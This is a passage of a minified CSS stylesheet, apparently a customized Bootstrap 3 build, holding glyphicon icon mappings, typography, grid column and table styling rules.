n-upload:before{content:"\e027";}.glyphicon-inbox:before{content:"\e028";}.glyphicon-play-circle:before{content:"\e029";}.glyphicon-repeat:before{content:"\e030";}.glyphicon-refresh:before{content:"\e031";}.glyphicon-list-alt:before{content:"\e032";}.glyphicon-lock:before{content:"\e033";}.glyphicon-flag:before{content:"\e034";}.glyphicon-headphones:before{content:"\e035";}.glyphicon-volume-off:before{content:"\e036";}.glyphicon-volume-down:before{content:"\e037";}.glyphicon-volume-up:before{content:"\e038";}.glyphicon-qrcode:before{content:"\e039";}.glyphicon-barcode:before{content:"\e040";}.glyphicon-tag:before{content:"\e041";}.glyphicon-tags:before{content:"\e042";}.glyphicon-book:before{content:"\e043";}.glyphicon-bookmark:before{content:"\e044";}.glyphicon-print:before{content:"\e045";}.glyphicon-camera:before{content:"\e046";}.glyphicon-font:before{content:"\e047";}.glyphicon-bold:before{content:"\e048";}.glyphicon-italic:before{content:"\e049";}.glyphicon-text-height:before{content:"\e050";}.glyphicon-text-width:before{content:"\e051";}.glyphicon-align-left:before{content:"\e052";}.glyphicon-align-center:before{content:"\e053";}.glyphicon-align-right:before{content:"\e054";}.glyphicon-align-justify:before{content:"\e055";}.glyphicon-list:before{content:"\e056";}.glyphicon-indent-left:before{content:"\e057";}.glyphicon-indent-right:before{content:"\e058";}.glyphicon-facetime-video:before{content:"\e059";}.glyphicon-picture:before{content:"\e060";}.glyphicon-map-marker:before{content:"\e062";}.glyphicon-adjust:before{content:"\e063";}.glyphicon-tint:before{content:"\e064";}.glyphicon-edit:before{content:"\e065";}.glyphicon-share:before{content:"\e066";}.glyphicon-check:before{content:"\e067";}.glyphicon-move:before{content:"\e068";}.glyphicon-step-backward:before{content:"\e069";}.glyphicon-fast-backward:before{content:"\e070";}.glyphicon-backward:before{content:"\e071";}.glyphicon-play:before{content:"\e072";}.glyphicon-pause:before{content:"\e073";}.glyphicon-stop:before{content:"\e074";}.glyphicon-forward:before{content:"\e075";}.glyphicon-fast-forward:before{content:"\e076";}.glyphicon-step-forward:before{content:"\e077";}.glyphicon-eject:before{content:"\e078";}.glyphicon-chevron-left:before{content:"\e079";}.glyphicon-chevron-right:before{content:"\e080";}.glyphicon-plus-sign:before{content:"\e081";}.glyphicon-minus-sign:before{content:"\e082";}.glyphicon-remove-sign:before{content:"\e083";}.glyphicon-ok-sign:before{content:"\e084";}.glyphicon-question-sign:before{content:"\e085";}.glyphicon-info-sign:before{content:"\e086";}.glyphicon-screenshot:before{content:"\e087";}.glyphicon-remove-circle:before{content:"\e088";}.glyphicon-ok-circle:before{content:"\e089";}.glyphicon-ban-circle:before{content:"\e090";}.glyphicon-arrow-left:before{content:"\e091";}.glyphicon-arrow-right:before{content:"\e092";}.glyphicon-arrow-up:before{content:"\e093";}.glyphicon-arrow-down:before{content:"\e094";}.glyphicon-share-alt:before{content:"\e095";}.glyphicon-resize-full:before{content:"\e096";}.glyphicon-resize-small:before{content:"\e097";}.glyphicon-exclamation-sign:before{content:"\e101";}.glyphicon-gift:before{content:"\e102";}.glyphicon-leaf:before{content:"\e103";}.glyphicon-fire:before{content:"\e104";}.glyphicon-eye-open:before{content:"\e105";}.glyphicon-eye-close:before{content:"\e106";}.glyphicon-warning-sign:before{content:"\e107";}.glyphicon-plane:before{content:"\e108";}.glyphicon-calendar:before{content:"\e109";}.glyphicon-random:before{content:"\e110";}.glyphicon-comment:before{content:"\e111";}.glyphicon-magnet:before{content:"\e112";}.glyphicon-chevron-up:before{content:"\e113";}.glyphicon-chevron-down:before{content:"\e114";}.glyphicon-retweet:before{content:"\e115";}.glyphicon-shopping-cart:before{content:"\e116";}.glyphicon-folder-close:before{content:"\e117";}.glyphicon-folder-open:before{content:"\e118";}.glyphicon-resize-vertical:before{content:"\e119";}.glyphicon-resize-horizontal:before{content:"\e120";}.glyphicon-hdd:before{content:"\e121";}.glyphicon-bullhorn:before{content:"\e122";}.glyphicon-bell:before{content:"\e123";}.glyphicon-certificate:before{content:"\e124";}.glyphicon-thumbs-up:before{content:"\e125";}.glyphicon-thumbs-down:before{content:"\e126";}.glyphicon-hand-right:before{content:"\e127";}.glyphicon-hand-left:before{content:"\e128";}.glyphicon-hand-up:before{content:"\e129";}.glyphicon-hand-down:before{content:"\e130";}.glyphicon-circle-arrow-right:before{content:"\e131";}.glyphicon-circle-arrow-left:before{content:"\e132";}.glyphicon-circle-arrow-up:before{content:"\e133";}.glyphicon-circle-arrow-down:before{content:"\e134";}.glyphicon-globe:before{content:"\e135";}.glyphicon-wrench:before{content:"\e136";}.glyphicon-tasks:before{content:"\e137";}.glyphicon-filter:before{content:"\e138";}.glyphicon-briefcase:before{content:"\e139";}.glyphicon-fullscreen:before{content:"\e140";}.glyphicon-dashboard:before{content:"\e141";}.glyphicon-paperclip:before{content:"\e142";}.glyphicon-heart-empty:before{content:"\e143";}.glyphicon-link:before{content:"\e144";}.glyphicon-phone:before{content:"\e145";}.glyphicon-pushpin:before{content:"\e146";}.glyphicon-usd:before{content:"\e148";}.glyphicon-gbp:before{content:"\e149";}.glyphicon-sort:before{content:"\e150";}.glyphicon-sort-by-alphabet:before{content:"\e151";}.glyphicon-sort-by-alphabet-alt:before{content:"\e152";}.glyphicon-sort-by-order:before{content:"\e153";}.glyphicon-sort-by-order-alt:before{content:"\e154";}.glyphicon-sort-by-attributes:before{content:"\e155";}.glyphicon-sort-by-attributes-alt:before{content:"\e156";}.glyphicon-unchecked:before{content:"\e157";}.glyphicon-expand:before{content:"\e158";}.glyphicon-collapse-down:before{content:"\e159";}.glyphicon-collapse-up:before{content:"\e160";}.glyphicon-log-in:before{content:"\e161";}.glyphicon-flash:before{content:"\e162";}.glyphicon-log-out:before{content:"\e163";}.glyphicon-new-window:before{content:"\e164";}.glyphicon-record:before{content:"\e165";}.glyphicon-save:before{content:"\e166";}.glyphicon-open:before{content:"\e167";}.glyphicon-saved:before{content:"\e168";}.glyphicon-import:before{content:"\e169";}.glyphicon-export:before{content:"\e170";}.glyphicon-send:before{content:"\e171";}.glyphicon-floppy-disk:before{content:"\e172";}.glyphicon-floppy-saved:before{content:"\e173";}.glyphicon-floppy-remove:before{content:"\e174";}.glyphicon-floppy-save:before{content:"\e175";}.glyphicon-floppy-open:before{content:"\e176";}.glyphicon-credit-card:before{content:"\e177";}.glyphicon-transfer:before{content:"\e178";}.glyphicon-cutlery:before{content:"\e179";}.glyphicon-header:before{content:"\e180";}.glyphicon-compressed:before{content:"\e181";}.glyphicon-earphone:before{content:"\e182";}.glyphicon-phone-alt:before{content:"\e183";}.glyphicon-tower:before{content:"\e184";}.glyphicon-stats:before{content:"\e185";}.glyphicon-sd-video:before{content:"\e186";}.glyphicon-hd-video:before{content:"\e187";}.glyphicon-subtitles:before{content:"\e188";}.glyphicon-sound-stereo:before{content:"\e189";}.glyphicon-sound-dolby:before{content:"\e190";}.glyphicon-sound-5-1:before{content:"\e191";}.glyphicon-sound-6-1:before{content:"\e192";}.glyphicon-sound-7-1:before{content:"\e193";}.glyphicon-copyright-mark:before{content:"\e194";}.glyphicon-registration-mark:before{content:"\e195";}.glyphicon-cloud-download:before{content:"\e197";}.glyphicon-cloud-upload:before{content:"\e198";}.glyphicon-tree-conifer:before{content:"\e199";}.glyphicon-tree-deciduous:before{content:"\e200";}.glyphicon-cd:before{content:"\e201";}.glyphicon-save-file:before{content:"\e202";}.glyphicon-open-file:before{content:"\e203";}.glyphicon-level-up:before{content:"\e204";}.glyphicon-copy:before{content:"\e205";}.glyphicon-paste:before{content:"\e206";}.glyphicon-alert:before{content:"\e209";}.glyphicon-equalizer:before{content:"\e210";}.glyphicon-king:before{content:"\e211";}.glyphicon-queen:before{content:"\e212";}.glyphicon-pawn:before{content:"\e213";}.glyphicon-bishop:before{content:"\e214";}.glyphicon-knight:before{content:"\e215";}.glyphicon-baby-formula:before{content:"\e216";}.glyphicon-tent:before{content:"⛺";}.glyphicon-blackboard:before{content:"\e218";}.glyphicon-bed:before{content:"\e219";}.glyphicon-apple:before{content:"\f8ff";}.glyphicon-erase:before{content:"\e221";}.glyphicon-hourglass:before{content:"⌛";}.glyphicon-lamp:before{content:"\e223";}.glyphicon-duplicate:before{content:"\e224";}.glyphicon-piggy-bank:before{content:"\e225";}.glyphicon-scissors:before{content:"\e226";}.glyphicon-bitcoin:before{content:"\e227";}.glyphicon-btc:before{content:"\e227";}.glyphicon-xbt:before{content:"\e227";}.glyphicon-yen:before{content:"¥";}.glyphicon-jpy:before{content:"¥";}.glyphicon-ruble:before{content:"₽";}.glyphicon-rub:before{content:"₽";}.glyphicon-scale:before{content:"\e230";}.glyphicon-ice-lolly:before{content:"\e231";}.glyphicon-ice-lolly-tasted:before{content:"\e232";}.glyphicon-education:before{content:"\e233";}.glyphicon-option-horizontal:before{content:"\e234";}.glyphicon-option-vertical:before{content:"\e235";}.glyphicon-menu-hamburger:before{content:"\e236";}.glyphicon-modal-window:before{content:"\e237";}.glyphicon-oil:before{content:"\e238";}.glyphicon-grain:before{content:"\e239";}.glyphicon-sunglasses:before{content:"\e240";}.glyphicon-text-size:before{content:"\e241";}.glyphicon-text-color:before{content:"\e242";}.glyphicon-text-background:before{content:"\e243";}.glyphicon-object-align-top:before{content:"\e244";}.glyphicon-object-align-bottom:before{content:"\e245";}.glyphicon-object-align-horizontal:before{content:"\e246";}.glyphicon-object-align-left:before{content:"\e247";}.glyphicon-object-align-vertical:before{content:"\e248";}.glyphicon-object-align-right:before{content:"\e249";}.glyphicon-triangle-right:before{content:"\e250";}.glyphicon-triangle-left:before{content:"\e251";}.glyphicon-triangle-bottom:before{content:"\e252";}.glyphicon-triangle-top:before{content:"\e253";}.glyphicon-console:before{content:"\e254";}.glyphicon-superscript:before{content:"\e255";}.glyphicon-subscript:before{content:"\e256";}.glyphicon-menu-left:before{content:"\e257";}.glyphicon-menu-right:before{content:"\e258";}.glyphicon-menu-down:before{content:"\e259";}.glyphicon-menu-up:before{content:"\e260";}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0);}body{font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;font-size:16px;line-height:1.4;color:rgb(51.4945945946,48.6337837838,57.2162162162);background-color:#fff;}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;}a{color:#1f2898;text-decoration:none;}a:hover,a:focus{color:rgb(18.0409836066,23.2786885246,88.4590163934);text-decoration:underline;}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px;}figure{margin:0;}img{vertical-align:middle;}.img-responsive{display:block;max-width:100%;height:auto;}.img-rounded{border-radius:6px;}.img-thumbnail{padding:4px;line-height:1.4;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;display:inline-block;max-width:100%;height:auto;}.img-circle{border-radius:50%;}hr{margin-top:22px;margin-bottom:22px;border:0;border-top:1px solid rgb(230.7878378378,229.5135135135,233.3364864865);}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0;}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto;}[role=button]{cursor:pointer;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:600;line-height:1.1;color:rgb(67.6216216216,63.8648648649,75.1351351351);}h1 small,h1 .small,h2 small,h2 .small,h3 small,h3 .small,h4 small,h4 .small,h5 small,h5 .small,h6 small,h6 .small,.h1 small,.h1 .small,.h2 small,.h2 .small,.h3 small,.h3 .small,.h4 small,.h4 .small,.h5 small,.h5 .small,.h6 small,.h6 .small{font-weight:normal;line-height:1;color:rgb(134.4116216216,128.0648648649,147.1051351351);}h1,.h1,h2,.h2,h3,.h3{margin-top:22px;margin-bottom:11px;}h1 small,h1 .small,.h1 small,.h1 .small,h2 small,h2 .small,.h2 small,.h2 .small,h3 small,h3 .small,.h3 small,.h3 .small{font-size:65%;}h4,.h4,h5,.h5,h6,.h6{margin-top:11px;margin-bottom:11px;}h4 small,h4 .small,.h4 small,.h4 .small,h5 small,h5 .small,.h5 small,.h5 .small,h6 small,h6 .small,.h6 small,.h6 .small{font-size:75%;}h1,.h1{font-size:41px;}h2,.h2{font-size:27px;}h3,.h3{font-size:24px;}h4,.h4{font-size:20px;}h5,.h5{font-size:16px;}h6,.h6{font-size:14px;}p{margin:0 0 11px;}.lead{margin-bottom:22px;font-size:18px;font-weight:300;line-height:1.4;}@media (min-width:768px){.lead{font-size:24px;}}small,.small{font-size:81%;}mark,.mark{background-color:#fcf8e3;padding:0.2em;}.text-left{text-align:left;}.text-right{text-align:right;}.text-center{text-align:center;}.text-justify{text-align:justify;}.text-nowrap{white-space:nowrap;}.text-lowercase{text-transform:lowercase;}.text-uppercase,.initialism{text-transform:uppercase;}.text-capitalize{text-transform:capitalize;}.text-muted{color:rgb(134.4116216216,128.0648648649,147.1051351351);}.text-primary{color:#230f5a;}a.text-primary:hover,a.text-primary:focus{color:rgb(18,7.7142857143,46.2857142857);}.text-success{color:#3c763d;}a.text-success:hover,a.text-success:focus{color:rgb(42.808988764,84.191011236,43.5224719101);}.text-info{color:#31708f;}a.text-info:hover,a.text-info:focus{color:rgb(35.984375,82.25,105.015625);}.text-warning{color:#8a6d3b;}a.text-warning:hover,a.text-warning:focus{color:rgb(102.2741116751,80.7817258883,43.7258883249);}.text-danger{color:#a94442;}a.text-danger:hover,a.text-danger:focus{color:rgb(132.3234042553,53.2425531915,51.6765957447);}.bg-primary{color:#fff;}.bg-primary{background-color:#230f5a;}a.bg-primary:hover,a.bg-primary:focus{background-color:rgb(18,7.7142857143,46.2857142857);}.bg-success{background-color:#dff0d8;}a.bg-success:hover,a.bg-success:focus{background-color:rgb(192.7777777778,225.8333333333,179.1666666667);}.bg-info{background-color:#d9edf7;}a.bg-info:hover,a.bg-info:focus{background-color:rgb(174.8695652174,217.0434782609,238.1304347826);}.bg-warning{background-color:#fcf8e3;}a.bg-warning:hover,a.bg-warning:focus{background-color:rgb(247.064516129,236.4838709677,180.935483871);}.bg-danger{background-color:#f2dede;}a.bg-danger:hover,a.bg-danger:focus{background-color:rgb(227.5869565217,185.4130434783,185.4130434783);}.page-header{padding-bottom:10px;margin:44px 0 22px;border-bottom:1px solid rgb(230.7878378378,229.5135135135,233.3364864865);}ul,ol{margin-top:0;margin-bottom:11px;}ul ul,ul ol,ol ul,ol ol{margin-bottom:0;}.list-unstyled{padding-left:0;list-style:none;}.list-inline{padding-left:0;list-style:none;margin-left:-5px;}.list-inline > li{display:inline-block;padding-left:5px;padding-right:5px;}dl{margin-top:0;margin-bottom:22px;}dt,dd{line-height:1.4;}dt{font-weight:bold;}dd{margin-left:0;}.dl-horizontal dd:before,.dl-horizontal dd:after{content:" ";display:table;}.dl-horizontal dd:after{clear:both;}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}.dl-horizontal dd{margin-left:180px;}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted rgb(134.4116216216,128.0648648649,147.1051351351);}.initialism{font-size:90%;}blockquote{padding:11px 22px;margin:0 0 22px;font-size:20px;border-left:5px solid rgb(230.7878378378,229.5135135135,233.3364864865);}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0;}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.4;color:rgb(134.4116216216,128.0648648649,147.1051351351);}blockquote footer:before,blockquote small:before,blockquote .small:before{content:"— ";}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid rgb(230.7878378378,229.5135135135,233.3364864865);border-left:0;text-align:right;}.blockquote-reverse footer:before,.blockquote-reverse small:before,.blockquote-reverse .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before,blockquote.pull-right .small:before{content:"";}.blockquote-reverse footer:after,.blockquote-reverse small:after,.blockquote-reverse .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after,blockquote.pull-right .small:after{content:" —";}address{margin-bottom:22px;font-style:normal;line-height:1.4;}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace;}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px;}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.25);}kbd kbd{padding:0;font-size:100%;font-weight:bold;box-shadow:none;}pre{display:block;padding:10.5px;margin:0 0 11px;font-size:15px;line-height:1.4;word-break:break-all;word-wrap:break-word;color:rgb(67.6216216216,63.8648648649,75.1351351351);background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px;}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0;}.pre-scrollable{max-height:340px;overflow-y:scroll;}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px;}.container:before,.container:after{content:" ";display:table;}.container:after{clear:both;}@media (min-width:768px){.container{width:750px;}}@media (min-width:992px){.container{width:970px;}}@media (min-width:1200px){.container{width:1170px;}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px;}.container-fluid:before,.container-fluid:after{content:" ";display:table;}.container-fluid:after{clear:both;}.row{margin-left:-15px;margin-right:-15px;}.row:before,.row:after{content:" ";display:table;}.row:after{clear:both;}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px;}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left;}.col-xs-1{width:8.3333333333%;}.col-xs-2{width:16.6666666667%;}.col-xs-3{width:25%;}.col-xs-4{width:33.3333333333%;}.col-xs-5{width:41.6666666667%;}.col-xs-6{width:50%;}.col-xs-7{width:58.3333333333%;}.col-xs-8{width:66.6666666667%;}.col-xs-9{width:75%;}.col-xs-10{width:83.3333333333%;}.col-xs-11{width:91.6666666667%;}.col-xs-12{width:100%;}.col-xs-pull-0{right:auto;}.col-xs-pull-1{right:8.3333333333%;}.col-xs-pull-2{right:16.6666666667%;}.col-xs-pull-3{right:25%;}.col-xs-pull-4{right:33.3333333333%;}.col-xs-pull-5{right:41.6666666667%;}.col-xs-pull-6{right:50%;}.col-xs-pull-7{right:58.3333333333%;}.col-xs-pull-8{right:66.6666666667%;}.col-xs-pull-9{right:75%;}.col-xs-pull-10{right:83.3333333333%;}.col-xs-pull-11{right:91.6666666667%;}.col-xs-pull-12{right:100%;}.col-xs-push-0{left:auto;}.col-xs-push-1{left:8.3333333333%;}.col-xs-push-2{left:16.6666666667%;}.col-xs-push-3{left:25%;}.col-xs-push-4{left:33.3333333333%;}.col-xs-push-5{left:41.6666666667%;}.col-xs-push-6{left:50%;}.col-xs-push-7{left:58.3333333333%;}.col-xs-push-8{left:66.6666666667%;}.col-xs-push-9{left:75%;}.col-xs-push-10{left:83.3333333333%;}.col-xs-push-11{left:91.6666666667%;}.col-xs-push-12{left:100%;}.col-xs-offset-0{margin-left:0%;}.col-xs-offset-1{margin-left:8.3333333333%;}.col-xs-offset-2{margin-left:16.6666666667%;}.col-xs-offset-3{margin-left:25%;}.col-xs-offset-4{margin-left:33.3333333333%;}.col-xs-offset-5{margin-left:41.6666666667%;}.col-xs-offset-6{margin-left:50%;}.col-xs-offset-7{margin-left:58.3333333333%;}.col-xs-offset-8{margin-left:66.6666666667%;}.col-xs-offset-9{margin-left:75%;}.col-xs-offset-10{margin-left:83.3333333333%;}.col-xs-offset-11{margin-left:91.6666666667%;}.col-xs-offset-12{margin-left:100%;}@media (min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left;}.col-sm-1{width:8.3333333333%;}.col-sm-2{width:16.6666666667%;}.col-sm-3{width:25%;}.col-sm-4{width:33.3333333333%;}.col-sm-5{width:41.6666666667%;}.col-sm-6{width:50%;}.col-sm-7{width:58.3333333333%;}.col-sm-8{width:66.6666666667%;}.col-sm-9{width:75%;}.col-sm-10{width:83.3333333333%;}.col-sm-11{width:91.6666666667%;}.col-sm-12{width:100%;}.col-sm-pull-0{right:auto;}.col-sm-pull-1{right:8.3333333333%;}.col-sm-pull-2{right:16.6666666667%;}.col-sm-pull-3{right:25%;}.col-sm-pull-4{right:33.3333333333%;}.col-sm-pull-5{right:41.6666666667%;}.col-sm-pull-6{right:50%;}.col-sm-pull-7{right:58.3333333333%;}.col-sm-pull-8{right:66.6666666667%;}.col-sm-pull-9{right:75%;}.col-sm-pull-10{right:83.3333333333%;}.col-sm-pull-11{right:91.6666666667%;}.col-sm-pull-12{right:100%;}.col-sm-push-0{left:auto;}.col-sm-push-1{left:8.3333333333%;}.col-sm-push-2{left:16.6666666667%;}.col-sm-push-3{left:25%;}.col-sm-push-4{left:33.3333333333%;}.col-sm-push-5{left:41.6666666667%;}.col-sm-push-6{left:50%;}.col-sm-push-7{left:58.3333333333%;}.col-sm-push-8{left:66.6666666667%;}.col-sm-push-9{left:75%;}.col-sm-push-10{left:83.3333333333%;}.col-sm-push-11{left:91.6666666667%;}.col-sm-push-12{left:100%;}.col-sm-offset-0{margin-left:0%;}.col-sm-offset-1{margin-left:8.3333333333%;}.col-sm-offset-2{margin-left:16.6666666667%;}.col-sm-offset-3{margin-left:25%;}.col-sm-offset-4{margin-left:33.3333333333%;}.col-sm-offset-5{margin-left:41.6666666667%;}.col-sm-offset-6{margin-left:50%;}.col-sm-offset-7{margin-left:58.3333333333%;}.col-sm-offset-8{margin-left:66.6666666667%;}.col-sm-offset-9{margin-left:75%;}.col-sm-offset-10{margin-left:83.3333333333%;}.col-sm-offset-11{margin-left:91.6666666667%;}.col-sm-offset-12{margin-left:100%;}}@media (min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left;}.col-md-1{width:8.3333333333%;}.col-md-2{width:16.6666666667%;}.col-md-3{width:25%;}.col-md-4{width:33.3333333333%;}.col-md-5{width:41.6666666667%;}.col-md-6{width:50%;}.col-md-7{width:58.3333333333%;}.col-md-8{width:66.6666666667%;}.col-md-9{width:75%;}.col-md-10{width:83.3333333333%;}.col-md-11{width:91.6666666667%;}.col-md-12{width:100%;}.col-md-pull-0{right:auto;}.col-md-pull-1{right:8.3333333333%;}.col-md-pull-2{right:16.6666666667%;}.col-md-pull-3{right:25%;}.col-md-pull-4{right:33.3333333333%;}.col-md-pull-5{right:41.6666666667%;}.col-md-pull-6{right:50%;}.col-md-pull-7{right:58.3333333333%;}.col-md-pull-8{right:66.6666666667%;}.col-md-pull-9{right:75%;}.col-md-pull-10{right:83.3333333333%;}.col-md-pull-11{right:91.6666666667%;}.col-md-pull-12{right:100%;}.col-md-push-0{left:auto;}.col-md-push-1{left:8.3333333333%;}.col-md-push-2{left:16.6666666667%;}.col-md-push-3{left:25%;}.col-md-push-4{left:33.3333333333%;}.col-md-push-5{left:41.6666666667%;}.col-md-push-6{left:50%;}.col-md-push-7{left:58.3333333333%;}.col-md-push-8{left:66.6666666667%;}.col-md-push-9{left:75%;}.col-md-push-10{left:83.3333333333%;}.col-md-push-11{left:91.6666666667%;}.col-md-push-12{left:100%;}.col-md-offset-0{margin-left:0%;}.col-md-offset-1{margin-left:8.3333333333%;}.col-md-offset-2{margin-left:16.6666666667%;}.col-md-offset-3{margin-left:25%;}.col-md-offset-4{margin-left:33.3333333333%;}.col-md-offset-5{margin-left:41.6666666667%;}.col-md-offset-6{margin-left:50%;}.col-md-offset-7{margin-left:58.3333333333%;}.col-md-offset-8{margin-left:66.6666666667%;}.col-md-offset-9{margin-left:75%;}.col-md-offset-10{margin-left:83.3333333333%;}.col-md-offset-11{margin-left:91.6666666667%;}.col-md-offset-12{margin-left:100%;}}@media (min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left;}.col-lg-1{width:8.3333333333%;}.col-lg-2{width:16.6666666667%;}.col-lg-3{width:25%;}.col-lg-4{width:33.3333333333%;}.col-lg-5{width:41.6666666667%;}.col-lg-6{width:50%;}.col-lg-7{width:58.3333333333%;}.col-lg-8{width:66.6666666667%;}.col-lg-9{width:75%;}.col-lg-10{width:83.3333333333%;}.col-lg-11{width:91.6666666667%;}.col-lg-12{width:100%;}.col-lg-pull-0{right:auto;}.col-lg-pull-1{right:8.3333333333%;}.col-lg-pull-2{right:16.6666666667%;}.col-lg-pull-3{right:25%;}.col-lg-pull-4{right:33.3333333333%;}.col-lg-pull-5{right:41.6666666667%;}.col-lg-pull-6{right:50%;}.col-lg-pull-7{right:58.3333333333%;}.col-lg-pull-8{right:66.6666666667%;}.col-lg-pull-9{right:75%;}.col-lg-pull-10{right:83.3333333333%;}.col-lg-pull-11{right:91.6666666667%;}.col-lg-pull-12{right:100%;}.col-lg-push-0{left:auto;}.col-lg-push-1{left:8.3333333333%;}.col-lg-push-2{left:16.6666666667%;}.col-lg-push-3{left:25%;}.col-lg-push-4{left:33.3333333333%;}.col-lg-push-5{left:41.6666666667%;}.col-lg-push-6{left:50%;}.col-lg-push-7{left:58.3333333333%;}.col-lg-push-8{left:66.6666666667%;}.col-lg-push-9{left:75%;}.col-lg-push-10{left:83.3333333333%;}.col-lg-push-11{left:91.6666666667%;}.col-lg-push-12{left:100%;}.col-lg-offset-0{margin-left:0%;}.col-lg-offset-1{margin-left:8.3333333333%;}.col-lg-offset-2{margin-left:16.6666666667%;}.col-lg-offset-3{margin-left:25%;}.col-lg-offset-4{margin-left:33.3333333333%;}.col-lg-offset-5{margin-left:41.6666666667%;}.col-lg-offset-6{margin-left:50%;}.col-lg-offset-7{margin-left:58.3333333333%;}.col-lg-offset-8{margin-left:66.6666666667%;}.col-lg-offset-9{margin-left:75%;}.col-lg-offset-10{margin-left:83.3333333333%;}.col-lg-offset-11{margin-left:91.6666666667%;}.col-lg-offset-12{margin-left:100%;}}table{background-color:transparent;}caption{padding-top:8px;padding-bottom:8px;color:rgb(134.4116216216,128.0648648649,147.1051351351);text-align:left;}th{text-align:left;}.table{width:100%;max-width:100%;margin-bottom:22px;}.table > thead > tr > th,.table > thead > tr > td,.table > tbody > tr > th,.table > tbody > tr > td,.table > tfoot > tr > th,.table > tfoot > tr > td{padding:8px;line-height:1.4;vertical-align:top;border-top:1px solid #ddd;}.table > thead > tr > th{vertical-align:bottom;border-bottom:2px solid #ddd;}.table > caption + thead > tr:first-child > th,.table > caption + thead > tr:first-child > td,.table > colgroup + thead > tr:first-child > th,.table > colgroup + thead > tr:first-child > td,.table > thead:first-child > tr:first-child > th,.table > thead:first-child > tr:first-child > td{border-top:0;}.table > tbody + tbody{border-top:2px solid #ddd;}.table .table{background-color:#fff;}.table-condensed > thead > tr > th,.table-condensed > thead > tr > td,.table-condensed > tbody > tr > th,.table-condensed > tbody > tr > td,.table-condensed > tfoot > tr > th,.table-condensed > tfoot > tr > td{padding:5px;}.table-bordered{border:1px solid #ddd;}.table-bordered > thead > tr > th,.table-bordered > thead > tr > td,.table-bordered > tbody > tr > th,.table-bordered > tbody > tr > td,.table-bordered > tfoot > tr > th,.table-bordered > tfoot > tr > td{border:1px solid #ddd;}.table-bordered > thead > tr > th,.table-bordered > thead > tr > td{border-bottom-width:2px;}.table-striped > tbody > tr:nth-of-type(odd){background-color:#f9f9f9;}.table-hover > tbody > tr:hover{background-color:#f5f5f5;}table col[class*=col-]{position:static;float:none;display:table-column;}table td[class*=col-],table th[class*=col-]{position:static;float:none;display:table-cell;}.table > thead > tr > td.active,.table > thead > tr > th.active,.table > thead > tr.active > td,.table > thead > tr.active > th,.table > tbody > tr > td.active,.table > tbody > tr > th.active,.table > tbody > tr.active > td,.table > tbody > tr.active > th,.table > tfoot > tr > td.active,.table > tfoot > tr > th.active,.table > tfoot > tr.active > td,.table > tfoot > tr.active > th{background-color:#f5f5f5;}.table-hover > tbody > tr > td.active:hover,.table-hover > tbody > tr > th.active:hover,.table-hover > tbody > tr.active:hover > td,.table-hover > tbody > tr:hover > .active,.table-hover > tbody > tr.active:hover > th{background-color:rgb(232.25,232.25,232.25);}.table > thead > tr > td.success,.table > thead > tr > th.success,.table > thead > tr.success > td,.table > thead > tr.success > th,.table > tbody > tr > td.success,.table > tbody > tr > th.success,.table > tbody > tr.success > td,.table > tbody > tr.success > th,.table > tfoot > tr > td.success,.table > tfoot > 